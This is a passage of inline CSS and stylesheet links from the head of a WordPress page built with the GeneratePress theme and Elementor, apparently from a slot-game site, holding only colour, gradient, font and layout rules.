        --wp--preset--color--contrast-2: var(--contrast-2);
        --wp--preset--color--contrast-3: var(--contrast-3);
        --wp--preset--color--base: var(--base);
        --wp--preset--color--base-2: var(--base-2);
        --wp--preset--color--base-3: var(--base-3);
        --wp--preset--color--accent: var(--accent);
        --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(
          135deg,
          rgba(6, 147, 227, 1) 0%,
          rgb(155, 81, 224) 100%
        );
        --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(
          135deg,
          rgb(122, 220, 180) 0%,
          rgb(0, 208, 130) 100%
        );
        --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(
          135deg,
          rgba(252, 185, 0, 1) 0%,
          rgba(255, 105, 0, 1) 100%
        );
        --wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(
          135deg,
          rgba(255, 105, 0, 1) 0%,
          rgb(207, 46, 46) 100%
        );
        --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(
          135deg,
          rgb(238, 238, 238) 0%,
          rgb(169, 184, 195) 100%
        );
        --wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(
          135deg,
          rgb(74, 234, 220) 0%,
          rgb(151, 120, 209) 20%,
          rgb(207, 42, 186) 40%,
          rgb(238, 44, 130) 60%,
          rgb(251, 105, 98) 80%,
          rgb(254, 248, 76) 100%
        );
        --wp--preset--gradient--blush-light-purple: linear-gradient(
          135deg,
          rgb(255, 206, 236) 0%,
          rgb(152, 150, 240) 100%
        );
        --wp--preset--gradient--blush-bordeaux: linear-gradient(
          135deg,
          rgb(254, 205, 165) 0%,
          rgb(254, 45, 45) 50%,
          rgb(107, 0, 62) 100%
        );
        --wp--preset--gradient--luminous-dusk: linear-gradient(
          135deg,
          rgb(255, 203, 112) 0%,
          rgb(199, 81, 192) 50%,
          rgb(65, 88, 208) 100%
        );
        --wp--preset--gradient--pale-ocean: linear-gradient(
          135deg,
          rgb(255, 245, 203) 0%,
          rgb(182, 227, 212) 50%,
          rgb(51, 167, 181) 100%
        );
        --wp--preset--gradient--electric-grass: linear-gradient(
          135deg,
          rgb(202, 248, 128) 0%,
          rgb(113, 206, 126) 100%
        );
        --wp--preset--gradient--midnight: linear-gradient(
          135deg,
          rgb(2, 3, 129) 0%,
          rgb(40, 116, 252) 100%
        );
        --wp--preset--font-size--small: 13px;
        --wp--preset--font-size--medium: 20px;
        --wp--preset--font-size--large: 36px;
        --wp--preset--font-size--x-large: 42px;
        --wp--preset--spacing--20: 0.44rem;
        --wp--preset--spacing--30: 0.67rem;
        --wp--preset--spacing--40: 1rem;
        --wp--preset--spacing--50: 1.5rem;
        --wp--preset--spacing--60: 2.25rem;
        --wp--preset--spacing--70: 3.38rem;
        --wp--preset--spacing--80: 5.06rem;
        --wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);
        --wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);
        --wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);
        --wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1),
          6px 6px rgba(0, 0, 0, 1);
        --wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);
      }
      :where(.is-layout-flex) {
        gap: 0.5em;
      }
      :where(.is-layout-grid) {
        gap: 0.5em;
      }
      body .is-layout-flow > .alignleft {
        float: left;
        margin-inline-start: 0;
        margin-inline-end: 2em;
      }
      body .is-layout-flow > .alignright {
        float: right;
        margin-inline-start: 2em;
        margin-inline-end: 0;
      }
      body .is-layout-flow > .aligncenter {
        margin-left: auto !important;
        margin-right: auto !important;
      }
      body .is-layout-constrained > .alignleft {
        float: left;
        margin-inline-start: 0;
        margin-inline-end: 2em;
      }
      body .is-layout-constrained > .alignright {
        float: right;
        margin-inline-start: 2em;
        margin-inline-end: 0;
      }
      body .is-layout-constrained > .aligncenter {
        margin-left: auto !important;
        margin-right: auto !important;
      }
      body
        .is-layout-constrained
        > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
        max-width: var(--wp--style--global--content-size);
        margin-left: auto !important;
        margin-right: auto !important;
      }
      body .is-layout-constrained > .alignwide {
        max-width: var(--wp--style--global--wide-size);
      }
      body .is-layout-flex {
        display: flex;
      }
      body .is-layout-flex {
        flex-wrap: wrap;
        align-items: center;
      }
      body .is-layout-flex > * {
        margin: 0;
      }
      body .is-layout-grid {
        display: grid;
      }
      body .is-layout-grid > * {
        margin: 0;
      }
      :where(.wp-block-columns.is-layout-flex) {
        gap: 2em;
      }
      :where(.wp-block-columns.is-layout-grid) {
        gap: 2em;
      }
      :where(.wp-block-post-template.is-layout-flex) {
        gap: 1.25em;
      }
      :where(.wp-block-post-template.is-layout-grid) {
        gap: 1.25em;
      }
      .has-black-color {
        color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-color {
        color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-color {
        color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-color {
        color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-color {
        color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-color {
        color: var(--wp--preset--color--luminous-vivid-orange) !important;
      }
      .has-luminous-vivid-amber-color {
        color: var(--wp--preset--color--luminous-vivid-amber) !important;
      }
      .has-light-green-cyan-color {
        color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-color {
        color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-color {
        color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-color {
        color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-color {
        color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-black-background-color {
        background-color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-background-color {
        background-color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-background-color {
        background-color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-background-color {
        background-color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-background-color {
        background-color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-background-color {
        background-color: var(
          --wp--preset--color--luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-amber-background-color {
        background-color: var(
          --wp--preset--color--luminous-vivid-amber
        ) !important;
      }
      .has-light-green-cyan-background-color {
        background-color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-background-color {
        background-color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-background-color {
        background-color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-background-color {
        background-color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-background-color {
        background-color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-black-border-color {
        border-color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-border-color {
        border-color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-border-color {
        border-color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-border-color {
        border-color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-border-color {
        border-color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-border-color {
        border-color: var(
          --wp--preset--color--luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-amber-border-color {
        border-color: var(--wp--preset--color--luminous-vivid-amber) !important;
      }
      .has-light-green-cyan-border-color {
        border-color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-border-color {
        border-color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-border-color {
        border-color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-border-color {
        border-color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-border-color {
        border-color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-vivid-cyan-blue-to-vivid-purple-gradient-background {
        background: var(
          --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple
        ) !important;
      }
      .has-light-green-cyan-to-vivid-green-cyan-gradient-background {
        background: var(
          --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan
        ) !important;
      }
      .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
        background: var(
          --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-orange-to-vivid-red-gradient-background {
        background: var(
          --wp--preset--gradient--luminous-vivid-orange-to-vivid-red
        ) !important;
      }
      .has-very-light-gray-to-cyan-bluish-gray-gradient-background {
        background: var(
          --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray
        ) !important;
      }
      .has-cool-to-warm-spectrum-gradient-background {
        background: var(
          --wp--preset--gradient--cool-to-warm-spectrum
        ) !important;
      }
      .has-blush-light-purple-gradient-background {
        background: var(--wp--preset--gradient--blush-light-purple) !important;
      }
      .has-blush-bordeaux-gradient-background {
        background: var(--wp--preset--gradient--blush-bordeaux) !important;
      }
      .has-luminous-dusk-gradient-background {
        background: var(--wp--preset--gradient--luminous-dusk) !important;
      }
      .has-pale-ocean-gradient-background {
        background: var(--wp--preset--gradient--pale-ocean) !important;
      }
      .has-electric-grass-gradient-background {
        background: var(--wp--preset--gradient--electric-grass) !important;
      }
      .has-midnight-gradient-background {
        background: var(--wp--preset--gradient--midnight) !important;
      }
      .has-small-font-size {
        font-size: var(--wp--preset--font-size--small) !important;
      }
      .has-medium-font-size {
        font-size: var(--wp--preset--font-size--medium) !important;
      }
      .has-large-font-size {
        font-size: var(--wp--preset--font-size--large) !important;
      }
      .has-x-large-font-size {
        font-size: var(--wp--preset--font-size--x-large) !important;
      }
      .wp-block-navigation a:where(:not(.wp-element-button)) {
        color: inherit;
      }
      :where(.wp-block-post-template.is-layout-flex) {
        gap: 1.25em;
      }
      :where(.wp-block-post-template.is-layout-grid) {
        gap: 1.25em;
      }
      :where(.wp-block-columns.is-layout-flex) {
        gap: 2em;
      }
      :where(.wp-block-columns.is-layout-grid) {
        gap: 2em;
      }
      .wp-block-pullquote {
        font-size: 1.5em;
        line-height: 1.6;
      }
    </style>
    <link
      rel="stylesheet"
      id="generate-style-css"
      href="https://pgslot.guide/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1"
      media="all"
    />
    <style id="generate-style-inline-css">
      body {
        background-color: #ffffff;
        color: #222222;
      }
      a {
        color: #1e73be;
      }
      a:hover,
      a:focus,
      a:active {
        color: #000000;
      }
      .wp-block-group__inner-container {
        max-width: 1200px;
        margin-left: auto;
        margin-right: auto;
      }
      :root {
        --contrast: #222222;
        --contrast-2: #575760;
        --contrast-3: #b2b2be;
        --base: #f0f0f0;
        --base-2: #f7f8f9;
        --base-3: #ffffff;
        --accent: #1e73be;
      }
      :root .has-contrast-color {
        color: var(--contrast);
      }
      :root .has-contrast-background-color {
        background-color: var(--contrast);
      }
      :root .has-contrast-2-color {
        color: var(--contrast-2);
      }
      :root .has-contrast-2-background-color {
        background-color: var(--contrast-2);
      }
      :root .has-contrast-3-color {
        color: var(--contrast-3);
      }
      :root .has-contrast-3-background-color {
        background-color: var(--contrast-3);
      }
      :root .has-base-color {
        color: var(--base);
      }
      :root .has-base-background-color {
        background-color: var(--base);
      }
      :root .has-base-2-color {
        color: var(--base-2);
      }
      :root .has-base-2-background-color {
        background-color: var(--base-2);
      }
      :root .has-base-3-color {
        color: var(--base-3);
      }
      :root .has-base-3-background-color {
        background-color: var(--base-3);
      }
      :root .has-accent-color {
        color: var(--accent);
      }
      :root .has-accent-background-color {
        background-color: var(--accent);
      }
      body,
      button,
      input,
      select,
      textarea {
        font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI",
          Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji",
          "Segoe UI Symbol";
      }
      body {
        line-height: 1.5;
      }
      .entry-content
        > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading) {
        margin-bottom: 1.5em;
      }
      .main-navigation .main-nav ul ul li a {
        font-size: 14px;
      }
      .sidebar .widget,
      .footer-widgets .widget {
        font-size: 17px;
      }
      h2 {
        font-family: Tahoma, Geneva, sans-serif;
        font-size: 30px;
        line-height: 1.5em;
      }
      @media (max-width: 768px) {
        h1 {
          font-size: 31px;
        }
        h2 {
          font-size: 27px;
        }
        h3 {
          font-size: 24px;
        }
        h4 {
          font-size: 22px;
        }
        h5 {
          font-size: 19px;
        }
      }
      .top-bar {
        background-color: #636363;
        color: #ffffff;
      }
      .top-bar a {
        color: #ffffff;
      }
      .top-bar a:hover {
        color: #303030;
      }
      .site-header {
        background-color: #ffffff;
      }
      .main-title a,
      .main-title a:hover {
        color: #222222;
      }
      .site-description {
        color: #757575;
      }
      .mobile-menu-control-wrapper .menu-toggle,
      .mobile-menu-control-wrapper .menu-toggle:hover,
      .mobile-menu-control-wrapper .menu-toggle:focus,
      .has-inline-mobile-toggle #site-navigation.toggled {
        background-color: rgba(0, 0, 0, 0.02);
      }
      .main-navigation,
      .main-navigation ul ul {
        background-color: #ffffff;
      }
      .main-navigation .main-nav ul li a,
      .main-navigation .menu-toggle,
      .main-navigation .menu-bar-items {
        color: #515151;
      }
      .main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a,
      .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a,
      .main-navigation
        .main-nav
        ul
        li.sfHover:not([class*="current-menu-"])
        > a,
      .main-navigation .menu-bar-item:hover > a,
      .main-navigation .menu-bar-item.sfHover > a {
        color: #7a8896;
        background-color: #ffffff;
      }
      button.menu-toggle:hover,
      button.menu-toggle:focus {
        color: #515151;
      }
      .main-navigation .main-nav ul li[class*="current-menu-"] > a {
        color: #7a8896;
        background-color: #ffffff;
      }
      .navigation-search input[type="search"],
      .navigation-search input[type="search"]:active,
      .navigation-search input[type="search"]:focus,
      .main-navigation .main-nav ul li.search-item.active > a,
      .main-navigation .menu-bar-items .search-item.active > a {
        color: #7a8896;
        background-color: #ffffff;
      }
      .main-navigation ul ul {
        background-color: #eaeaea;
      }
      .main-navigation .main-nav ul ul li a {
        color: #515151;
      }
      .main-navigation
        .main-nav
        ul
        ul
        li:not([class*="current-menu-"]):hover
        > a,
      .main-navigation
        .main-nav
        ul
        ul
        li:not([class*="current-menu-"]):focus
        > a,
      .main-navigation
        .main-nav
        ul
        ul
        li.sfHover:not([class*="current-menu-"])
        > a {
        color: #7a8896;
        background-color: #eaeaea;
      }
      .main-navigation .main-nav ul ul li[class*="current-menu-"] > a {
        color: #7a8896;
        background-color: #eaeaea;
      }
      .separate-containers .inside-article,
      .separate-containers .comments-area,
      .separate-containers .page-header,
      .one-container .container,
      .separate-containers .paging-navigation,
      .inside-page-header {
        background-color: #ffffff;
      }
      .entry-title a {
        color: #222222;
      }
      .entry-title a:hover {
        color: #55555e;
      }
      .entry-meta {
        color: #595959;
      }
      .sidebar .widget {
        background-color: #ffffff;
      }
      .footer-widgets {
        background-color: #ffffff;
      }
      .footer-widgets .widget-title {
        color: #000000;
      }
      .site-info {
        color: #ffffff;
        background-color: #55555e;
      }
      .site-info a {
        color: #ffffff;
      }
      .site-info a:hover {
        color: #d3d3d3;
      }
      .footer-bar .widget_nav_menu .current-menu-item a {
        color: #d3d3d3;
      }
      input[type="text"],
      input[type="email"],
      input[type="url"],
      input[type="password"],
      input[type="search"],
      input[type="tel"],
      input[type="number"],
      textarea,
      select {
        color: #666666;
        background-color: #fafafa;
        border-color: #cccccc;
      }
      input[type="text"]:focus,
      input[type="email"]:focus,
      input[type="url"]:focus,
      input[type="password"]:focus,
      input[type="search"]:focus,
      input[type="tel"]:focus,
      input[type="number"]:focus,
      textarea:focus,
      select:focus {
        color: #666666;
        background-color: #ffffff;
        border-color: #bfbfbf;
      }
      button,
      html input[type="button"],
      input[type="reset"],
      input[type="submit"],
      a.button,
      a.wp-block-button__link:not(.has-background) {
        color: #ffffff;
        background-color: #55555e;
      }
      button:hover,
      html input[type="button"]:hover,
      input[type="reset"]:hover,
      input[type="submit"]:hover,
      a.button:hover,
      button:focus,
      html input[type="button"]:focus,
      input[type="reset"]:focus,
      input[type="submit"]:focus,
      a.button:focus,
      a.wp-block-button__link:not(.has-background):active,
      a.wp-block-button__link:not(.has-background):focus,
      a.wp-block-button__link:not(.has-background):hover {
        color: #ffffff;
        background-color: #3f4047;
      }
      a.generate-back-to-top {
        background-color: rgba(0, 0, 0, 0.4);
        color: #ffffff;
      }
      a.generate-back-to-top:hover,
      a.generate-back-to-top:focus {
        background-color: rgba(0, 0, 0, 0.6);
        color: #ffffff;
      }
      :root {
        --gp-search-modal-bg-color: var(--base-3);
        --gp-search-modal-text-color: var(--contrast);
        --gp-search-modal-overlay-bg-color: rgba(0, 0, 0, 0.2);
      }
      @media (max-width: 768px) {
        .main-navigation .menu-bar-item:hover > a,
        .main-navigation .menu-bar-item.sfHover > a {
          background: none;
          color: #515151;
        }
      }
      .nav-below-header .main-navigation .inside-navigation.grid-container,
      .nav-above-header .main-navigation .inside-navigation.grid-container {
        padding: 0px 20px 0px 20px;
      }
      .site-main .wp-block-group__inner-container {
        padding: 40px;
      }
      .separate-containers .paging-navigation {
        padding-top: 20px;
        padding-bottom: 20px;
      }
      .entry-content .alignwide,
      body:not(.no-sidebar) .entry-content .alignfull {
        margin-left: -40px;
        width: calc(100% + 80px);
        max-width: calc(100% + 80px);
      }
      .rtl .menu-item-has-children .dropdown-menu-toggle {
        padding-left: 20px;
      }
      .rtl .main-navigation .main-nav ul li.menu-item-has-children > a {
        padding-right: 20px;
      }
      @media (max-width: 768px) {
        .separate-containers .inside-article,
        .separate-containers .comments-area,
        .separate-containers .page-header,
        .separate-containers .paging-navigation,
        .one-container .site-content,
        .inside-page-header {
          padding: 30px;
        }
        .site-main .wp-block-group__inner-container {
          padding: 30px;
        }
        .inside-top-bar {
          padding-right: 30px;
          padding-left: 30px;
        }
        .inside-header {
          padding-right: 30px;
          padding-left: 30px;
        }
        .widget-area .widget {
          padding-top: 30px;
          padding-right: 30px;
          padding-bottom: 30px;
          padding-left: 30px;
        }
        .footer-widgets-container {
          padding-top: 30px;
          padding-right: 30px;
          padding-bottom: 30px;
          padding-left: 30px;
        }
        .inside-site-info {
          padding-right: 30px;
          padding-left: 30px;
        }
        .entry-content .alignwide,
        body:not(.no-sidebar) .entry-content .alignfull {
          margin-left: -30px;
          width: calc(100% + 60px);
          max-width: calc(100% + 60px);
        }
        .one-container .site-main .paging-navigation {
          margin-bottom: 20px;
        }
      } /* End cached CSS */
      .is-right-sidebar {
        width: 30%;
      }
      .is-left-sidebar {
        width: 30%;
      }
      .site-content .content-area {
        width: 70%;
      }
      @media (max-width: 768px) {
        .main-navigation .menu-toggle,
        .sidebar-nav-mobile:not(#sticky-placeholder) {
          display: block;
        }
        .main-navigation ul,
        .gen-sidebar-nav,
        .main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,
        .has-inline-mobile-toggle
          #site-navigation
          .inside-navigation
          > *:not(.navigation-search):not(.main-nav) {
          display: none;
        }
        .nav-align-right .inside-navigation,
        .nav-align-center .inside-navigation {
          justify-content: space-between;
        }
        .has-inline-mobile-toggle .mobile-menu-control-wrapper {
          display: flex;
          flex-wrap: wrap;
        }
        .has-inline-mobile-toggle .inside-header {
          flex-direction: row;
          text-align: left;
          flex-wrap: wrap;
        }
        .has-inline-mobile-toggle .header-widget,
        .has-inline-mobile-toggle #site-navigation {
          flex-basis: 100%;
        }
        .nav-float-left .has-inline-mobile-toggle #site-navigation {
          order: 10;
        }
      }
      .elementor-template-full-width .site-content {
        display: block;
      }
    </style>
    <link
      rel="stylesheet"
      id="elementor-icons-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0"
      media="all"
    />
    <link
      rel="stylesheet"
      id="elementor-frontend-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.11.1"
      media="all"
    />
    <style id="elementor-frontend-inline-css">
      .elementor-kit-6 {
        --e-global-color-primary: #6ec1e4;
        --e-global-color-secondary: #54595f;
        --e-global-color-text: #7a7a7a;
        --e-global-color-accent: #61ce70;
        --e-global-typography-primary-font-family: "Roboto";
        --e-global-typography-primary-font-weight: 600;
        --e-global-typography-secondary-font-family: "Roboto Slab";
        --e-global-typography-secondary-font-weight: 400;
        --e-global-typography-text-font-family: "Roboto";
        --e-global-typography-text-font-weight: 400;
        --e-global-typography-accent-font-family: "Roboto";
        --e-global-typography-accent-font-weight: 500;
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
      }
      .elementor-kit-6 h2 {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        letter-spacing: 0px;
      }
      .elementor-kit-6 h3 {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 25px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0px;
      }
      .elementor-kit-6 h4 {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 20px;
        font-weight: 600;
        line-height: 1.5px;
        letter-spacing: 0px;
      }
      .elementor-section.elementor-section-boxed > .elementor-container {
        max-width: 1140px;
      }
      .e-con {
        --container-max-width: 1140px;
      }
      .elementor-widget:not(:last-child) {
        margin-bottom: 20px;
      }
      .elementor-element {
        --widgets-spacing: 20px;
      }
       {
      }
      h1.entry-title {
        display: var(--page-title-display);
      }
      .elementor-kit-6 e-page-transition {
        background-color: #ffbc7d;
      }
      @media (max-width: 1024px) {
        .elementor-section.elementor-section-boxed > .elementor-container {
          max-width: 1024px;
        }
        .e-con {
          --container-max-width: 1024px;
        }
      }
      @media (max-width: 767px) {
        .elementor-section.elementor-section-boxed > .elementor-container {
          max-width: 767px;
        }
        .e-con {
          --container-max-width: 767px;
        }
      }
      .elementor-9 .elementor-element.elementor-element-58995e4 {
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
        margin-top: 0px;
        margin-bottom: 0px;
        padding: 0px 0px 0px 0px;
      }
      .elementor-9
        .elementor-element.elementor-element-58995e4
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-9
        .elementor-element.elementor-element-0c82259
        > .elementor-element-populated {
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
        margin: 0px 0px 0px 0px;
        --e-column-margin-right: 0px;
        --e-column-margin-left: 0px;
        padding: 120px 0px 0px 0px;
      }
      .elementor-9
        .elementor-element.elementor-element-0c82259
        > .elementor-element-populated
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-9 .elementor-element.elementor-element-642d6d3 {
        text-align: center;
      }
      .elementor-9
        .elementor-element.elementor-element-642d6d3
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9
        .elementor-element.elementor-element-559261c
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 35px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-63c1594 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-2aaa8a7 {
        text-align: center;
      }
      .elementor-9
        .elementor-element.elementor-element-2aaa8a7
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea
        .elementor-posts-container
        .elementor-post__thumbnail {
        padding-bottom: calc(0.66 * 100%);
      }
      .elementor-9 .elementor-element.elementor-element-dcce1ea:after {
        content: "0.66";
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea
        .elementor-post__thumbnail__link {
        width: 100%;
      }
      .elementor-9 .elementor-element.elementor-element-dcce1ea {
        --grid-column-gap: 30px;
        --grid-row-gap: 35px;
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea.elementor-posts--thumbnail-left
        .elementor-post__thumbnail__link {
        margin-right: 20px;
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea.elementor-posts--thumbnail-right
        .elementor-post__thumbnail__link {
        margin-left: 20px;
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea.elementor-posts--thumbnail-top
        .elementor-post__thumbnail__link {
        margin-bottom: 20px;
      }
      .elementor-9
        .elementor-element.elementor-element-dcce1ea
        .elementor-post__title,
      .elementor-9
        .elementor-element.elementor-element-dcce1ea
        .elementor-post__title
        a {
        color: #0351ae;
      }
      .elementor-9
        .elementor-element.elementor-element-22acc2d
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-c4578f7 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-674ade0
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-38e9006 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-a42df56
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-9918863 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-be549c3
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-2a9cba7 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-e3bd5f9
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-df90a69 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-ac4c218
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-ceeabd2 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-50991bc
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-31ec4d1 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-76a4823
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-21935c7 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-e41a94c
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-fea0d53 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-10a6794
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-toggle-title,
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-toggle-icon {
        color: #000000;
      }
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-toggle-icon
        svg {
        fill: #000000;
      }
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-tab-title.elementor-active
        a,
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-tab-title.elementor-active
        .elementor-toggle-icon {
        color: #000000;
      }
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-toggle-title {
        font-family: "Roboto", Sans-serif;
        font-size: 16px;
        font-weight: 600;
      }
      .elementor-9
        .elementor-element.elementor-element-4a21d95
